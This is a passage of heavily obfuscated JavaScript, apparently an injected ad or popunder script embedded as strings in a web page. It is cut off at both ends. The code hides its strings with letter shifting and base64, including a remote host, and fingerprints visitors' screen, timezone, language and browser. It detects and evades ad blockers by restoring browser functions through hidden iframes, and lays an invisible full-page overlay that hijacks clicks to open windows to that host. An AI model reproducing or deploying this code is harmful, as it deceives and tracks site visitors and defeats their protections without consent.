e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',nr='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var 